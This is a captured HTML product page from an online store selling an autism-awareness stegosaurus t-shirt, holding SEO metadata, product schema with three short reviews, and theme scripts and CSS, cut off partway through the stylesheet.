

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/
body_size: 64302
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://merchaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Autism Awareness Stegosaurus Dinosaur Shirt - Merchaz</title>
<meta name="description" content="Autism Awareness Stegosaurus Dinosaur Shirt is perfect for any occasion. Buy now and enjoy our special offers on Awareness Stegosaurus Dinosaur Shirt and Stegosaurus Dinosaur Shirt."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Autism Awareness Stegosaurus Dinosaur Shirt - Merchaz" />
<meta property="og:description" content="Autism Awareness Stegosaurus Dinosaur Shirt is perfect for any occasion. Buy now and enjoy our special offers on Awareness Stegosaurus Dinosaur Shirt and Stegosaurus Dinosaur Shirt." />
<meta property="og:url" content="https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/" />
<meta property="og:site_name" content="Merchaz" />
<meta property="og:updated_time" content="2024-10-21T08:56:18+00:00" />
<meta property="og:image" content="https://cdn.merchaz.com/2022/12/1-100-1.jpg" />
<meta property="og:image:secure_url" content="https://cdn.merchaz.com/2022/12/1-100-1.jpg" />
<meta property="og:image:width" content="1010" />
<meta property="og:image:height" content="1010" />
<meta property="og:image:alt" content="Autism Awareness Stegosaurus Dinosaur Shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="21.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Autism Awareness Stegosaurus Dinosaur Shirt - Merchaz" />
<meta name="twitter:description" content="Autism Awareness Stegosaurus Dinosaur Shirt is perfect for any occasion. Buy now and enjoy our special offers on Awareness Stegosaurus Dinosaur Shirt and Stegosaurus Dinosaur Shirt." />
<meta name="twitter:image" content="https://cdn.merchaz.com/2022/12/1-100-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;21.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://merchaz.com/#organization","name":"Merchaz"},{"@type":"WebSite","@id":"https://merchaz.com/#website","url":"https://merchaz.com","name":"Merchaz","alternateName":"Merchaz","publisher":{"@id":"https://merchaz.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.merchaz.com/2022/12/1-100-1.jpg","url":"https://cdn.merchaz.com/2022/12/1-100-1.jpg","width":"1010","height":"1010","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://merchaz.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://merchaz.com/funny/","name":"Funny"}},{"@type":"ListItem","position":"3","item":{"@id":"https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/","name":"Autism Awareness Stegosaurus Dinosaur Shirt"}}]},{"@type":"ItemPage","@id":"https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/#webpage","url":"https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/","name":"Autism Awareness Stegosaurus Dinosaur Shirt - Merchaz","datePublished":"2024-10-17T06:34:49+00:00","dateModified":"2024-10-21T08:56:18+00:00","isPartOf":{"@id":"https://merchaz.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.merchaz.com/2022/12/1-100-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/#breadcrumb"}},{"@type":"Product","name":"Autism Awareness Stegosaurus Dinosaur Shirt - Merchaz","description":"Autism Awareness Stegosaurus Dinosaur Shirt is perfect for any occasion. Buy now and enjoy our special offers on Awareness Stegosaurus Dinosaur Shirt and Stegosaurus Dinosaur Shirt.","sku":"HAN111222331","category":"Funny","mainEntityOfPage":{"@id":"https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://cdn.merchaz.com/2022/12/1-100-1.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/2022/12/4-100-1.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/2022/12/3-100-1.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/2022/12/2-100-1.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/2022/12/5-94.jpg","height":"1010","width":"1010"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"2","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/#li-comment-5593","description":"I purchased this shirt as a gift for my son, and he absolutely loves it! The fabric is soft and the print is vibrant. It's a great conversation starter about autism awareness. Definitely a worthwhile purchase.","datePublished":"2024-10-17 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ava Patel"}},{"@type":"Review","@id":"https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/#li-comment-5592","description":"This shirt exceeded my expectations in terms of both design and quality. The stegosaurus design is eye-catching and the shirt itself is comfortable to wear. I highly recommend it to anyone looking to raise awareness in style.","datePublished":"2024-10-16 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ethan Thompson"}},{"@type":"Review","@id":"https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/#li-comment-5591","description":"I love this Autism Awareness Stegosaurus Dinosaur Shirt! The design is adorable, and the shirt is made of high-quality material. It's easy to pair with different outfits and supports a great cause.","datePublished":"2024-10-15 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Sophia Hernandez"}}],"offers":{"@type":"Offer","price":"21.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/","seller":{"@type":"Organization","@id":"https://merchaz.com/","name":"Merchaz","url":"https://merchaz.com","logo":""}},"color":"Air Force Blue, Black, Bottle Green, Charcoal, Forest Green, Gold, Jade, Navi Blue, Plum, Purple, Red, Red Hot Chilli, Royal Blue, Sport Grey, White","additionalProperty":[{"@type":"PropertyValue","name":"pa_style","value":"Classic T-Shirt, Flowy Tank Top, Long Sleeved T-Shirt, Premium T-Shirt, Tank Top, Unisex Hoodie, Unisex Sweatshirt, Unisex T-Shirt, Unisex Zip Hoodie, V-Neck T-Shirt"},{"@type":"PropertyValue","name":"pa_size","value":"2XL, 3XL, 4XL, 5XL, L, M, S, XL"}],"@id":"https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Feed" href="https://merchaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Comments Feed" href="https://merchaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Autism Awareness Stegosaurus Dinosaur Shirt Comments Feed" href="https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fautism-awareness-stegosaurus-dinosaur-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fautism-awareness-stegosaurus-dinosaur-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='themecomplete-epo-css' href='https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://merchaz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://merchaz.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

/*# sourceURL=themecomplete-extra-css-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://merchaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merchaz.com/wp-json/wp/v2/product/2940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merchaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://merchaz.com/?p=2940' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #2ebb77;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:150px;}.header-bottom{min-height: 30px}.header-top{min-height: 33px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 35px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #2ebb77;}/* Color !important */[data-text-color="primary"]{color: #2ebb77!important;}/* Background Color */[data-text-bg="primary"]{background-color: #2ebb77;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #2ebb77;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #2ebb77}.nav-tabs > li.active > a{border-top-color: #2ebb77}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #2ebb77 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #2ebb77 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #2ebb77;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #2ebb77!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#2ebb77; }[data-text-bg="secondary"]{background-color: #2ebb77;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #2ebb77}/* Color !important */[data-text-color="secondary"]{color: #2ebb77!important;}/* Border */.secondary.is-outline:hover{border-color:#2ebb77}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #2ebb77!important; }.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e8430c}.alert.is-link, .alert.is-outline, .color-alert{color: #e8430c;}/* Color !important */[data-text-color="alert"]{color: #e8430c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e8430c;}body{color: #242424}h1,h2,h3,h4,h5,h6,.heading-font{color: #151515;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #2b2b2b;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2ebb77;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2ebb77;}a{color: #258d5a;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #dd3333; }.shop-page-title.featured-title .title-bg{ background-image: url(https://cdn.merchaz.com/2022/12/1-100-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #0a0a0a!important;}.header-main .header-button > .button:not(.is-outline){background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0a0a0a!important;}.footer-1{background-color: #0f0f0f}.footer-2{background-color: #252525}.absolute-footer, html{background-color: #191919}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#top-bar a.nav-top-link {font-size: 13px;font-weight: bold;color: #000;}.header-main .cart-item [data-icon-label]:after{top:-5px}.header .header-bottom .nav > li > a{font-weight:700;color:#292929!important;text-transform:initial}.header #woocommerce-product-search-field-0{border-radius:5px}.header-main .cart-item .cart-img-icon{max-width:25px;width:25px;height:25px}.product-view-pro img{border-radius:10px}.page-wrapper.page-left-sidebar .page-inner ol{margin-left:30px}.info-purchase{border:1px solid #cacaca;border-radius:5px;background:#ebebeb;margin-bottom:20px!important}.product-footer .container #tab-description a{color:#e80000}#product-sidebar{padding:0 5px 10px}#product-sidebar .widget-title{text-align:center;display:block;background:#d33;color:#fff;padding:10px 0;border-radius:5px 5px 0 0}#product-sidebar .is-divider.small{display:none}#product-sidebar .product_list_widget{border:1px solid #d2d2d2;padding:0 5px}#product-sidebar .product_list_widget .amount{display:none}#product-sidebar .product_list_widget a img{width:75px;height:75px}.product-sidebar-small ul.product_list_widget li{padding-left:85px}.product-sidebar-small ul.product_list_widget a{overflow:hidden;text-overflow:ellipsis;line-height:25px;-webkit-line-clamp:3;height:75px;display:-webkit-box;-webkit-box-orient:vertical}#prouct-size-option-id{padding:0 24px;margin-top: -20px;}#prouct-size-option-id li.tmcp-field-wrap{padding:0;margin-bottom:10px}#prouct-size-option-id .tm-epo-field-label{border:1px solid #bfbfbf;padding:10px 0;width:90%;margin-right:0;text-align:center;font-size:15px;font-weight:400;border-radius:10px}#prouct-size-option-id .tm-epo-field-label input{display:none}#prouct-size-option-id .tc-active .tm-epo-field-label{background:#000;color:#fff}#prouct-size-option-id .tm-epo-field-label span.tc-label{padding:0!important}#prouct-color-option-id .tm-epo-element-label, #prouct-size-option-id .tm-epo-element-label { display: none; }#prouct-color-option-id{padding:0 15px 0 20px}#prouct-color-option-id .tc-active span.tmhexcolorimage {min-width: 34px;min-height: 34px;color: #fff;transform: scale(1);transform-origin: 50% center;display: flex;justify-content: center;align-items: center;overflow: hidden;cursor: pointer;position: relative;margin-bottom: 6px;top: -3px;}#prouct-color-option-id .tc-active span.tmhexcolorimage:after {position: absolute;top: 2px;left: 2px;bottom: 2px;right: 2px;border-radius: 50%;content: "";border: 2px solid #fff;}#prouct-color-option-id .tc-active span.tmhexcolorimage:before {top: 50%;left: 50%;transform: translate(-50%,-50%);content: "";position: absolute;height: 10px;width: 10px;background-size: 100%;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-white.png);z-index: 3;background-size: 100%;}#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:before {border-color: #19124f;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-black.png); }#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:after {border: 2px solid #19124f;}#prouct-color-option-id li span.tmhexcolorimage{min-width: 30px; min-height: 30px; border-radius: 100px; box-shadow: unset; border-color: #fffafa; padding-top: 0!important; width: unset!important; margin-bottom: 10px; margin-left: 0;}#prouct-color-option-id li span.tmhexcolorimage[alt="White"]{border:1px solid #c9c9c9}#prouct-color-option-id li span.tc-label{display:none}.product-info li.tmcp-field-wrap.tmhexcolorimage-li-nowh{padding:0!important}.product-info .wcppec-checkout-buttons.woo_pp_cart_buttons_div{display:none}.product-info .yith-wcwl-add-button{border:1px solid #000;padding:5px;text-align:center}.product-info .yith-wcwl-add-button:hover{background:#d8d8d8}.product-info .yith-wcwl-add-button a{width:100%;display:block}.product-info button.single_add_to_cart_button{width:33%;margin:0;padding:0;border-radius:30px;background:#fff!important;border:1px solid #009f69;color:#009f69}button.dokan-store-support-btn-product{margin:0;background-color:#ff3c33!important}.product-info button.button.buy_now_button{width:35%;padding:0;margin:0;background:#ff6239;border-radius:30px}.product-info button.single_add_to_cart_button,.product-info button.button.buy_now_button{text-transform:inherit}a.button.product_type_customizable{margin-bottom:0}.product-info select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset;display:inline}.product-info h1{font-weight:300;font-size:20px}.product-info .is-divider.small{display:block}.product-info .accordion-inner{padding:10px}.product-info .size-guide { font-size: 14px; color: #282828; float: right; border-bottom: 1px solid #4caf50; padding: 5px 0px; margin-right: 15px; }p.product-size { float: left; line-height: 45px; }.product-info .size-guide span img{height:15px;width:15px;margin-right:6px}.share-produtview{color:#000}.share-produtview .share-icons-title{display:block;font-size:20px}.product-page-accordian button.toggle{right:0;left:unset}.product-page-accordian .accordion-title{padding:10px;transition:unset;font-size:unset}.search-product{background:#fff;padding:10px;border-radius:10px;margin-bottom:20px;box-shadow:0 1px 5px 1px #ddd}.search-product .large-6{padding-bottom:0}.search-product p{margin-bottom:0}.related-product{background:#fff;margin-bottom:20px}.related-product h3{padding-bottom:5px}.related-product .small-12{padding-bottom:0}.vertical-thumbnails{overflow-x:unset;overflow-y:unset}.product-thumbnails img{opacity:1}.product-small.box .product-title a{color:#282828}.product-small.box img{border-radius:10px}#optiont-ype { margin-bottom: 25px; }#optiont-ype .tc-element-inner-wrap{width:100%;position:relative;max-width:100%;margin-top:30px}#optiont-ype .tc-element-inner-wrap .tc-epo-label.tm-epo-element-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0px;display:block;width:20%}#optiont-ype .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#optiont-ype .tc-element-inner-wrap .tc-element-container ul{width:100%;margin:0;}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li { padding: 0; justify-content: unset; -webkit-box-align: unset; display: flex; flex: unset !important; margin-right: 15px; width: unset; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span { box-shadow: 